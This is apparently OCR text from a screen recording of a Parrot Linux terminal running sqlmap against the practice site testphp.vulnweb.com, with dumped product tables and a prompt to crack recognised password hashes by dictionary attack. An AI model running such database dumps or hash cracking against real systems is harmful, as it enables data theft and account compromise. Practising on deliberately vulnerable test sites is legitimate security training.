 Applications Places System
Mon Jan 16, 22:36
Parrot Terminal
File Edit View Search Terminal Help
---------------------------------+
[22:35:23] [INFO] table 'acuart.pictures' dumped to CSV file '/home/jay/
.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/pictures.csv'
[22:35:23] [INFO] fetching columns for table 'products' in database 'acu
art'
[22:35:23] [INFO] fetching entries for table 'products' in database 'acu
art'
Database: acuart
Table: products
[3 entries]
+----+---------------------------------------------------+-------+------
--------------------------------------+--------------------------------+
| id | name                                              | price | descr
iption                                | rewritename                    |
+----+---------------------------------------------------+-------+------
--------------------------------------+--------------------------------+
| 1  | Network Storage D-Link DNS-313 enclosure 1 x SATA | 359   | NET S
TORAGE ENCLOSURE SATA DNS-313 D-LINK  | network-attached-storage-dlink |
| 2  | Web Camera A4Tech PK-335E                         | 10    | Web C
amera A4Tech PK-335E                  | web-camera-a4tech              |
| 3  | Laser Color Printer HP LaserJet M551dn, A4        | 812   | Laser
 Color Printer HP LaserJet M551dn, A4 | color-printer                  |
+----+---------------------------------------------------+-------+------
--------------------------------------+--------------------------------+
[22:35:23] [INFO] table 'acuart.products' dumped to CSV file '/home/jay/
.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/products.csv'
[22:35:23] [INFO] fetching columns for table 'users' in database 'acuart
'
[22:35:23] [INFO] fetching entries for table 'users' in database 'acuart
'
[22:35:23] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further pro
cessing with other tools [y/N] y
[22:36:11] [INFO] writing hashes to a temporary file '/tmp/sqlmapxn_a8fx
o5083/sqlmaphashes-d154mde3.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]
Parrot Terminal
File Edit View Search Terminal Help
┌─[jay@jay]─[~/.local/share/sqlmap/output/testphp.vulnweb.com]
└──╼ $
Menu [vokoscreenNG 3.1.0] Parrot Terminal Parrot Terminal